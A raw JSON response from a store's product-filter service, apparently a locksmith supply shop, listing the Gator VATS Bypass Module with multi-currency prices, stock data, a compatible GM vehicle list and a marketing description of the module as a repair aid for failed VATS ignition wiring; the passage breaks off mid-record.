request_url: https://services.mybcapps.com/bc-sf-filter/filter?t=1768921417424&_=pf&shop=clksupplies.myshopify.com&page=1&limit=36&sort=best-selling&display=grid&collection_scope=267259281497&tag=&product_available=false&variant_available=false&build_filter_tree=true&check_cache=true&sid=9fef71bd-1063-41ee-ac40-90ceb640a52f&callback=BoostPFSFilterCallback&event_type=init
body_size: 109199
content:
/**/ typeof BoostPFSFilterCallback === 'function' && BoostPFSFilterCallback({"total_product":79,"total_collection":0,"total_page":0,"from_cache":false,"products":[{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":137,"price_min_egp":3851,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":41400,"compare_at_price_max_vuv":null,"compare_at_price_max_lak":null,"price_min_nzd":141,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":186,"price_max_afn":5400,"percent_sale_min_bwp":0,"price_min_sar":305,"percent_sale_min_czk":0,"price_min_mvr":1256,"price_max_bif":241000,"compare_at_price_max_gyd":null,"price_min_inr":7400,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":120000,"tags":["1985-Chevrolet-Corvette","1986-Chevrolet-Corvette","1987-Cadillac-Allante","1987-Chevrolet-Corvette","1988-Cadillac-Allante","1988-Chevrolet-Corvette","1988-Pontiac-Firebird","1988-Pontiac-Trans Am","1989-Cadillac-Allante","1989-Cadillac-Eldorado","1989-Cadillac-Seville","1989-Chevrolet-Camaro","1989-Chevrolet-Corvette","1989-Pontiac-Firebird","1989-Pontiac-Trans Am","1990-Buick-Reatta","1990-Buick-Riviera","1990-Cadillac-Allante","1990-Cadillac-Deville","1990-Cadillac-Eldorado","1990-Cadillac-Seville","1990-Chevrolet-Camaro","1990-Chevrolet-Corvette","1990-Oldsmobile-Ninety Eight","1990-Oldsmobile-Toronado","1990-Pontiac-Firebird","1990-Pontiac-Trans Am","1991-Buick-Park Avenue","1991-Buick-Reatta","1991-Buick-Riviera","1991-Cadillac-Allante","1991-Cadillac-Deville","1991-Cadillac-Eldorado","1991-Cadillac-Seville","1991-Chevrolet-Camaro","1991-Chevrolet-Corvette","1991-Oldsmobile-Ninety Eight","1991-Oldsmobile-Regency","1991-Oldsmobile-Toronado","1991-Pontiac-Firebird","1991-Pontiac-Trans Am","1992-Buick-LeSabre","1992-Buick-Park Avenue","1992-Buick-Reatta","1992-Buick-Riviera","1992-Cadillac-Allante","1992-Cadillac-Deville","1992-Cadillac-Eldorado","1992-Cadillac-Seville","1992-Chevrolet-Camaro","1992-Chevrolet-Corvette","1992-Oldsmobile-Eighty Eight","1992-Oldsmobile-Ninety Eight","1992-Oldsmobile-Regency","1992-Oldsmobile-Toronado","1992-Pontiac-Bonneville","1992-Pontiac-Firebird","1992-Pontiac-Trans Am","1993-Buick-LeSabre","1993-Buick-Park Avenue","1993-Buick-Riviera","1993-Cadillac-Allante","1993-Cadillac-Deville","1993-Cadillac-Eldorado","1993-Cadillac-Fleetwood","1993-Cadillac-Seville","1993-Chevrolet-Camaro","1993-Chevrolet-Corvette","1993-Oldsmobile-Eighty Eight","1993-Oldsmobile-Ninety Eight","1993-Oldsmobile-Regency","1993-Pontiac-Bonneville","1993-Pontiac-Firebird","1993-Pontiac-Trans Am","1994-Buick-LeSabre","1994-Buick-Park Avenue","1994-Buick-Regal","1994-Buick-Roadmaster","1994-Cadillac-Concours","1994-Cadillac-Deville","1994-Cadillac-Eldorado","1994-Cadillac-Fleetwood","1994-Cadillac-Seville","1994-Chevrolet-Camaro","1994-Chevrolet-Corvette","1994-Chevrolet-Lumina Car","1994-Chevrolet-Monte Carlo","1994-Oldsmobile-Cutlass","1994-Oldsmobile-Cutlass Supreme","1994-Oldsmobile-Eighty Eight","1994-Oldsmobile-Ninety Eight","1994-Oldsmobile-Regency","1994-Pontiac-Bonneville","1994-Pontiac-Firebird","1994-Pontiac-Grand Prix","1994-Pontiac-Trans Am","1995-Buick-LeSabre","1995-Buick-Park Avenue","1995-Buick-Regal","1995-Buick-Riviera","1995-Buick-Roadmaster","1995-Cadillac-Concours","1995-Cadillac-Deville","1995-Cadillac-Eldorado","1995-Cadillac-Fleetwood","1995-Cadillac-Seville","1995-Chevrolet-Camaro","1995-Chevrolet-Caprice","1995-Chevrolet-Corvette","1995-Chevrolet-Impala","1995-Chevrolet-Lumina Car","1995-Chevrolet-Monte Carlo","1995-Oldsmobile-Aurora","1995-Oldsmobile-Cutlass","1995-Oldsmobile-Cutlass Supreme","1995-Oldsmobile-Eighty Eight","1995-Oldsmobile-Ninety Eight","1995-Oldsmobile-Regency","1995-Pontiac-Bonneville","1995-Pontiac-Firebird","1995-Pontiac-Grand Prix","1995-Pontiac-Trans Am","1996-Buick-LeSabre","1996-Buick-Park Avenue","1996-Buick-Regal","1996-Buick-Riviera","1996-Buick-Roadmaster","1996-Cadillac-Concours","1996-Cadillac-Deville","1996-Cadillac-Eldorado","1996-Cadillac-Seville","1996-Chevrolet-Camaro","1996-Chevrolet-Caprice","1996-Chevrolet-Corvette","1996-Chevrolet-Impala","1996-Chevrolet-Lumina Car","1996-Chevrolet-Monte Carlo","1996-Oldsmobile-Aurora","1996-Oldsmobile-Cutlass","1996-Oldsmobile-Cutlass Supreme","1996-Oldsmobile-Eighty Eight","1996-Oldsmobile-Ninety Eight","1996-Oldsmobile-Regency","1996-Pontiac-Bonneville","1996-Pontiac-Firebird","1996-Pontiac-Grand Prix","1996-Pontiac-Trans Am","1997-Buick-LeSabre","1997-Buick-Regal","1997-Buick-Riviera","1997-Cadillac-Concours","1997-Cadillac-Deville","1997-Cadillac-Eldorado","1997-Cadillac-Seville","1997-Chevrolet-Camaro","1997-Chevrolet-Corvette","1997-Chevrolet-Lumina Car","1997-Chevrolet-Monte Carlo","1997-Oldsmobile-Aurora","1997-Oldsmobile-Cutlass Supreme","1997-Oldsmobile-Eighty Eight","1997-Oldsmobile-LSS","1997-Oldsmobile-Regency","1997-Pontiac-Bonneville","1997-Pontiac-Firebird","1997-Pontiac-Trans Am","1998-Buick-Century","1998-Buick-LeSabre","1998-Buick-Regal","1998-Buick-Riviera","1998-Cadillac-Concours","1998-Cadillac-Deville","1998-Cadillac-Eldorado","1998-Chevrolet-Camaro","1998-Chevrolet-Corvette","1998-Chevrolet-Lumina Car","1998-Chevrolet-Monte Carlo","1998-Oldsmobile-Aurora","1998-Oldsmobile-Eighty Eight","1998-Oldsmobile-LSS","1998-Oldsmobile-Regency","1998-Pontiac-Bonneville","1998-Pontiac-Firebird","1998-Pontiac-Trans Am","1999-Buick-Century","1999-Buick-LeSabre","1999-Buick-Regal","1999-Buick-Riviera","1999-Cadillac-Concours","1999-Cadillac-Deville","1999-Cadillac-Eldorado","1999-Chevrolet-Camaro","1999-Chevrolet-Corvette","1999-Chevrolet-Lumina Car","1999-Chevrolet-Monte Carlo","1999-Oldsmobile-Aurora","1999-Oldsmobile-Eighty Eight","1999-Oldsmobile-LSS","1999-Pontiac-Bonneville","1999-Pontiac-Firebird","1999-Pontiac-Trans Am","2000-Buick-Century","2000-Buick-Regal","2000-Cadillac-Eldorado","2000-Chevrolet-Camaro","2000-Chevrolet-Corvette","2000-Chevrolet-Lumina Car","2000-Oldsmobile-Aurora","2000-Pontiac-Firebird","2000-Pontiac-Trans Am","2001-Buick-Century","2001-Buick-Regal","2001-Cadillac-Eldorado","2001-Chevrolet-Camaro","2001-Chevrolet-Corvette","2001-Pontiac-Firebird","2001-Pontiac-Trans Am","2002-Buick-Century","2002-Buick-Regal","2002-Cadillac-Eldorado","2002-Chevrolet-Camaro","2002-Chevrolet-Corvette","2002-Pontiac-Firebird","2002-Pontiac-Trans Am","2003-Buick-Century","2003-Buick-Regal","2003-Cadillac-Eldorado","2003-Chevrolet-Corvette","2004-Buick-Century","2004-Buick-Regal","2004-Chevrolet-Corvette","2005-Buick-Century","2005-Buick-Regal","availability-5 days","Brand_Gator Tools"],"price_max_huf":26900,"price_min_jpy":12900,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":657,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":79.99,"percent_sale_min_xcd":0,"price_min_mwk":140800,"price_max_wst":225,"price_min_myr":330,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":61,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":45800,"price_max_pen":273,"template_suffix":"","updated_at":"2026-01-19T18:03:02Z","price_max_gtq":623,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":748,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":708000,"price_min_qar":296,"price_min_bbd":162,"price_min_cdf":185000,"price_min_ugx":283000,"price_min_hnl":2141,"compare_at_price_min_sek":null,"price_max_sll":1851000,"compare_at_price_min_gnf":null,"barcodes":[],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":5200,"percent_sale_min_mop":0,"price_max_mad":749,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":5847,"compare_at_price_min_bdt":null,"price_max_gnf":708000,"percent_sale_min_kmf":0,"price_max_sek":748,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":296,"price_max_thb":2536,"price_max_xpf":8400,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":10000,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":10200,"price_max_sgd":105,"compare_at_price_max_twd":null,"price_min_pyg":542000,"price_min_jmd":12800,"compare_at_price_min_sll":null,"price_min_cad":113,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":3758,"price_max_djf":14500,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Gator Vats Bypass Module","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":65,"compare_at_price_max_crc":null,"price_max_vnd":2133000,"price_max_kyd":68,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":299,"compare_at_price_min":null,"price_max_tjs":757,"price_min_ils":257,"price_max_shp":61,"compare_at_price_min_kzt":null,"product_type":"VATS Key Tool","compare_at_price_min_afn":null,"price_max_dkk":521,"price_min_hkd":634,"price_max_pkr":22800,"percent_sale_min_amd":0,"price_max_ngn":122400,"price_max_crc":39600,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":356,"percent_sale_min_gyd":0,"price_min_bzd":163,"price_min_mop":653,"variants":[{"price_myr":"330.0","inventory_quantities":{"21438791":33,"12036 N Tracey Rd":33},"inventory_management":"shopify","price_fkp":"61.0","price_xof":"45800.0","price_mad":"749.0","price_uyu":"3121.0","price_cve":"7800.0","price_pgk":"347.0","price_azn":"138.0","price_top":"195.0","price":"79.99","price_gmd":"5847.0","id":3343608321,"price_twd":"2564.0","sku":"GATVBM054","price_rsd":"8200.0","price_kmf":"34500.0","price_dop":"5200.0","price_cny":"566.0","price_thb":"2536.0","price_uzs":"979000.0","price_xpf":"8400.0","price_bdt":"10000.0","price_kes":"10500.0","price_sek":"748.0","weight_unit":"oz","price_uah":"3514.0","price_gnf":"708000.0","price_qar":"296.0","price_bzd":"163.0","price_bam":"137.0","price_egp":"3851.0","price_mop":"653.0","price_nio":"2974.0","price_huf":"26900.0","price_bif":"241000.0","price_mwk":"140800.0","price_hnl":"2141.0","price_ugx":"283000.0","original_merged_options":["title:Default Title"],"price_bsd":"82.0","price_sll":"1851000.0","price_nzd":"141.0","price_wst":"225.0","price_pen":"273.0","price_fjd":"186.0","price_std":"1715000.0","price_bbd":"162.0","price_gtq":"623.0","price_cdf":"185000.0","merged_options":["title:Default Title"],"price_cad":"113.0","price_mur":"3758.0","price_mmk":"297000.0","available":true,"price_ron":"356.0","price_lkr":"25200.0","price_crc":"39600.0","price_czk":"1695.0","price_ngn":"122400.0","price_kyd":"68.0","price_idr":"1377000.0","price_amd":"30800.0","price_lbp":"7267000.0","price_bwp":"1139.0","price_shp":"61.0","price_tjs":"757.0","price_aed":"299.0","price_hkd":"634.0","price_rwf":"118300.0","price_eur":"69.95","barcode":"","price_dkk":"521.0","inventory_quantity":33,"price_yer":"19400.0","image":null,"compare_at_price":null,"price_afn":"5400.0","price_mvr":"1256.0","price_inr":"7400.0","weight":6.0001,"price_krw":"120000.0","price_npr":"11900.0","price_awg":"146.0","price_pln":"295.0","price_jpy":"12900.0","price_mnt":"290000.0","price_gbp":"61.0","price_sbd":"657.0","price_pkr":"22800.0","price_xcd":"219.0","price_ang":"147.0","available_locations":[21438791],"price_sar":"305.0","price_ttd":"548.0","price_kzt":"41400.0","price_mkd":"4300.0","price_usd":"79.99","price_dzd":"10600.0","price_sgd":"105.0","title":"Default Title","price_etb":"12693.0","price_php":"4900.0","price_pyg":"542000.0","price_isk":"10200.0","price_jmd":"12800.0","price_vnd":"2133000.0","price_tzs":"206000.0","price_aud":"121.0","price_ils":"257.0","price_gyd":"17000.0","inventory_policy":"continue","price_bob":"563.0","price_khr":"327000.0","price_mdl":"1382.0","price_lak":"1756000.0","price_kgs":"7200.0","price_vuv":"9900.0","price_bnd":"105.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"14500.0","price_all":"6800.0","price_chf":"65.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/products/vats-key-tool-gator-vats-bypass-module-6819091644505.jpg?v=1683308249","width":300,"alt":"Gator Vats Bypass Module Automotive Tools Gator Tools","id":21229593002073,"position":1,"height":300},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-vats-bypass-module-31584116146265.jpg?v=1683308249","width":800,"alt":"Gator Vats Bypass Module VATS Key Tool Gator Tools","id":24142221475929,"position":2,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-vats-bypass-module-31584116113497.jpg?v=1683308249","width":800,"alt":"Gator Vats Bypass Module VATS Key Tool Gator Tools","id":24142221574233,"position":3,"height":800},{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/vats-key-tool-gator-vats-bypass-module-31584116080729.jpg?v=1683308249","width":800,"alt":"Gator Vats Bypass Module VATS Key Tool Gator Tools","id":24142221672537,"position":4,"height":800}],"compare_at_price_max_dzd":null,"price_max_ang":147,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":548,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":1078521345,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":19400,"percent_sale_min_crc":0,"price_max_pln":295,"percent_sale_min_ttd":0,"handle":"gator-vats-bypass-module","compare_at_price_max_aud":null,"price_min_npr":11900,"compare_at_price_max_tzs":null,"price_min_awg":146,"price_min_mnt":290000,"price_min_gbp":61,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":34500,"price_max_nio":2974,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2015-06-04T11:36:52Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":138,"price_max_std":1715000,"percent_sale_min_pln":0,"price_min_uah":3514,"compare_at_price_min_azn":null,"price_max_bsd":82,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":8200,"price_max_twd":2564,"percent_sale_min_nio":0,"price_min_mkd":4300,"price_max_top":195,"price_max_pgk":347,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":10600,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":7200,"compare_at_price_min_fkp":null,"price_max_cny":566,"compare_at_price_min_xof":null,"price_max_php":4900,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":979000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":79.99,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":105,"compare_at_price_min_sbd":null,"price_max_vuv":9900,"price_max_lak":1756000,"price_max_etb":12693,"price_min_mmk":297000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":25200,"price_min_czk":1695,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":6800,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":219,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":30800,"price_max_bob":563,"price_max_mdl":1382,"compare_at_price_max_yer":null,"price_max_gyd":17000,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":206000,"percent_sale_min_dzd":0,"price_min_aud":121,"price_max_lbp":7267000,"compare_at_price_min_sar":null,"price_min_khr":327000,"price_min_idr":1377000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":69.95,"compare_at_price_max_mnt":null,"price_min_bwp":1139,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":118300,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":1695,"price_max_lkr":25200,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":219,"price_min_nio":2974,"percent_sale_min_vnd":0,"price_max_yer":19400,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":11900,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":548,"compare_at_price_min_kgs":null,"price_max_gbp":61,"price_max_mnt":290000,"price_max_awg":146,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":295,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":653,"compare_at_price_min_aud":null,"price_max_bzd":163,"percent_sale_min_huf":0,"price_min_rsd":8200,"compare_at_price_max_kmf":null,"price_min_cve":7800,"price_min_uyu":3121,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Gator Tools","price_min_kes":10500,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":1715000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":82,"price_max_kmf":34500,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Tools","percent_sale_min_pen":0,"price_min_twd":2564,"body_html":" GATOR Vats Bypass Module The Vats Bypass Module (#VBM 054) is an ideal problem solver for the automotive locksmith. How many times have you received the phone call from a customer with an older GM vehicle with the VATS System. Your customer is telling you that the key turns but his car won’t start. The Vats Bypass Module #VBM054 is designed for those times when your General Motors ignition lock (with the VATS system installed in it) fails. This may be from the wires breaking off in the steering column. These little wires get to a breaking point from everyday use, age and plan old wear and tear. This all happens up near the head of the lock and there is no way to fix it, except tearing down the steering column… until now! No more removing the air bag, everything is done under the dash. It’s fast, it’s easy and it plugs into the OEM wiring. No cutting, no stripping, no soldering &amp; no guessing. What this VBM054 unit does is redirects (or bypasses if you will) the signal that was coming from the from the VATS key, redirects through the Vats Bypass Module, then back to the ECU (Electronic Control Unit). The vats bypass module has all 15 vats values built into the unit. By using the module you create the same signal needed to tell the ECU it is ok to start the car. The VBM054 (VATS Bypass Module) No more steering column tear down, no more broken plastic parts inside the steering column, no more air bag removal and best of all no more worries of, “Did I do that right?”. Just plug into the wiring harness flip a switch and get paid. Don't forget the 42pin VBM Adapte r if you need it! Corvettes with a dash mounted ignition will need this Gator Corvette adaptor. Here is a link to the GATVBM42 installation instructions. FAQs 1. What vehicles are compatible with the Gator VATS Bypass Module? The VBM054 works with most GM VATS-equipped vehicles from 1985–2005—including Corvettes, Camaros, Buicks, Cadillacs, Oldsmobiles, and Pontiacs—covering all 15 VATS resistor values built into the module. 2. How does the Gator VATS Bypass Module simplify ignition issues? It plugs under the dash into the OEM harness and redirects the VATS key signal straight to the ECU. No need to remove airbags or dismantle the steering column—just switch it on and restore vehicle start-up. Fits the Following: 1998-Buick-Century 1999-Buick-Century 2000-Buick-Century 2001-Buick-Century 2002-Buick-Century 2003-Buick-Century 2004-Buick-Century 2005-Buick-Century 1998-Buick-Regal 1999-Buick-Regal 2000-Buick-Regal 2001-Buick-Regal 2002-Buick-Regal 2003-Buick-Regal 2004-Buick-Regal 2005-Buick-Regal 1995-Buick-Riviera 1996-Buick-Riviera 1997-Buick-Riviera 1998-Buick-Riviera 1999-Buick-Riviera 1985-Chevrolet-Corvette 1986-Chevrolet-Corvette 1987-Chevrolet-Corvette 1988-Chevrolet-Corvette 1989-Chevrolet-Corvette 1990-Chevrolet-Corvette 1991-Chevrolet-Corvette 1992-Chevrolet-Corvette 1993-Chevrolet-Corvette 1994-Chevrolet-Corvette 1995-Chevrolet-Corvette 1996-Chevrolet-Corvette 1997-Chevrolet-Corvette 1998-Chevrolet-Corvette 1999-Chevrolet-Corvette 2000-Chevrolet-Corvette 2001-Chevrolet-Corvette 2002-Chevrolet-Corvette 2003-Chevrolet-Corvette 2004-Chevrolet-Corvette 1995-Oldsmobile-Aurora 1996-Oldsmobile-Aurora 1997-Oldsmobile-Aurora 1998-Oldsmobile-Aurora 1999-Oldsmobile-Aurora 2000-Oldsmobile-Aurora 1992-Buick-LeSabre 1993-Buick-LeSabre 1994-Buick-LeSabre 1995-Buick-LeSabre 1996-Buick-LeSabre 1997-Buick-LeSabre 1998-Buick-LeSabre 1999-Buick-LeSabre 1991-Buick-Park Avenue 1992-Buick-Park Avenue 1993-Buick-Park Avenue 1994-Buick-Park Avenue 1995-Buick-Park Avenue 1996-Buick-Park Avenue 1990-Buick-Reatta 1991-Buick-Reatta 1992-Buick-Reatta 1994-Buick-Regal 1995-Buick-Regal 1996-Buick-Regal 1997-Buick-Regal 1990-Buick-Riviera 1991-Buick-Riviera 1992-Buick-Riviera 1993-Buick-Riviera 1994-Buick-Roadmaster 1995-Buick-Roadmaster 1996-Buick-Roadmaster 1987-Cadillac-Allante 1988-Cadillac-Allante 1989-Cadillac-Allante 1990-Cadillac-Allante 1991-Cadillac-Allante 1992-Cadillac-Allante 1993-Cadillac-Allante 1994-Cadillac-Concours 1995-Cadillac-Concours 1996-Cadillac-Concours 1997-Cadillac-Concours 1998-Cadillac-Concours 1999-Cadillac-Concours 1990-Cadillac-Deville 1991-Cadillac-Deville 1992-Cadillac-Deville 1993-Cadillac-Deville 1994-Cadillac-Deville 1995-Cadillac-Deville 1996-Cadillac-Deville 1997-Cadillac-Deville 1998-Cadillac-Deville 1999-Cadillac-Deville 1989-Cadillac-Eldorado 1990-Cadillac-Eldorado 1991-Cadillac-Eldorado 1992-Cadillac-Eldorado 1993-Cadillac-Eldorado 1994-Cadillac-Eldorado 1995-Cadillac-Eldorado 1996-Cadillac-Eldorado 1997-Cadillac-Eldorado 1998-Cadillac-Eldorado 1999-Cadillac-Eldorado 2000-Cadillac-Eldorado 2001-Cadillac-Eldorado 2002-Cadillac-Eldorado 2003-Cadillac-Eldorado 1993-Cadillac-Fleetwood 1994-Cadillac-Fleetwood 1995-Cadillac-Fleetwood 1989-Cadillac-Seville 1990-Cadillac-Seville 1991-Cadillac-Seville 1992-Cadillac-Seville 1993-Cadillac-Seville 1994-Cadillac-Seville 1995-Cadillac-Seville 1996-Cadillac-Seville 1997-Cadillac-Seville 1989-Chevrolet-Camaro 1990-Chevrolet-Camaro 1991-Chevrolet-Camaro 1992-Chevrolet-Camaro 1993-Chevrolet-Camaro 1994-Chevrolet-Camaro 1995-Chevrolet-Camaro 1996-Chevrolet-Camaro 1997-Chevrolet-Camaro 1998-Chevrolet-Camaro 1999-Chevrolet-Camaro 2000-Chevrolet-Camaro 2001-Chevrolet-Camaro 2002-Chevrolet-Camaro 1995-Chevrolet-Caprice 1996-Chevrolet-Caprice 1995-Chevrolet-Impala 1996-Chevrolet-Impala 1994-Chevrolet-Lumina Car 1995-Chevrolet-Lumina Car 1996-Chevrolet-Lumina Car 1997-Chevrolet-Lumina Car 1998-Chevrolet-Lumina Car 1999-Chevrolet-Lumina Car 2000-Chevrolet-Lumina Car 1994-Chevrolet-Monte Carlo 1995-Chevrolet-Monte Carlo 1996-Chevrolet-Monte Carlo 1997-Chevrolet-Monte Carlo 1998-Chevrolet-Monte Carlo 1999-Chevrolet-Monte Carlo 1994-Oldsmobile-Cutlass 1995-Oldsmobile-Cutlass 1996-Oldsmobile-Cutlass 1994-Oldsmobile-Cutlass Supreme 1995-Oldsmobile-Cutlass Supreme 1996-Oldsmobile-Cutlass Supreme 1997-Oldsmobile-Cutlass Supreme 1992-Oldsmobile-Eighty Eight 1993-Oldsmobile-Eighty Eight 1994-Oldsmobile-Eighty Eight 1995-Oldsmobile-Eighty Eight 1996-Oldsmobile-Eighty Eight 1997-Oldsmobile-Eighty Eight 1998-Oldsmobile-Eighty Eight 1999-Oldsmobile-Eighty Eight 1997-Oldsmobile-LSS 1998-Oldsmobile-LSS 1999-Oldsmobile-LSS 1990-Oldsmobile-Ninety Eight 1991-Oldsmobile-Ninety Eight 1992-Oldsmobile-Ninety Eight 1993-Oldsmobile-Ninety Eight 1994-Oldsmobile-Ninety Eight 1995-Oldsmobile-Ninety Eight 1996-Oldsmobile-Ninety Eight 1991-Oldsmobile-Regency 1992-Oldsmobile-Regency 1993-Oldsmobile-Regency 1994-Oldsmobile-Regency 1995-Oldsmobile-Regency 1996-Oldsmobile-Regency 1997-Oldsmobile-Regency 1998-Oldsmobile-Regency 1990-Oldsmobile-Toronado 1991-Oldsmobile-Toronado 1992-Oldsmobile-Toronado 1992-Pontiac-Bonneville 1993-Pontiac-Bonneville 1994-Pontiac-Bonneville 1995-Pontiac-Bonneville 1996-Pontiac-Bonneville 1997-Pontiac-Bonneville 1998-Pontiac-Bonneville 1999-Pontiac-Bonneville 1988-Pontiac-Firebird 1989-Pontiac-Firebird 1990-Pontiac-Firebird 1991-Pontiac-Firebird 1992-Pontiac-Firebird 1993-Pontiac-Firebird 1994-Pontiac-Firebird 1995-Pontiac-Firebird 1996-Pontiac-Firebird 1997-Pontiac-Firebird 1998-Pontiac-Firebird 1999-Pontiac-Firebird 2000-Pontiac-Firebird 2001-Pontiac-Firebird 2002-Pontiac-Firebird 1994-Pontiac-Grand Prix 1995-Pontiac-Grand Prix 1996-Pontiac-Grand Prix 1988-Pontiac-Trans Am 1989-Pontiac-Trans Am 1990-Pontiac-Trans Am 1991-Pontiac-Trans Am 1992-Pontiac-Trans Am 1993-Pontiac-Trans Am 1994-Pontiac-Trans Am 1995-Pontiac-Trans Am 1996-Pontiac-Trans Am 1997-Pontiac-Trans Am 1998-Pontiac-Trans Am 1999-Pontiac-Trans Am 2000-Pontiac-Trans Am 2001-Pontiac-Trans Am 2002-Pontiac-Trans Am ","price_min_usd":79.99,"price_max_cve":7800,"price_max_uyu":3121,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":10500,"compare_at_price_min_kmf":null,"price_min_etb":12693,"compare_at_price_max_nzd":null,"price_min_lak":1756000,"price_min_bnd":105,"percent_sale_min_dop":0,"price_min_vuv":9900,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":979000,"rio_ratings":[],"price_min_all":6800,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":566,"price_max_mkd":4300,"price_min_php":4900,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":10600,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":7200,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":356,"price_min_crc":39600,"price_min_ngn":122400,"price_min_pkr":22800,"price_min_ang":147,"compare_at_price_min_bzd":null,"price_max_aud":121,"compare_at_price_min_mop":null,"price_max_tzs":206000,"percent_sale_min_php":0,"price_max_idr":1377000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":327000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min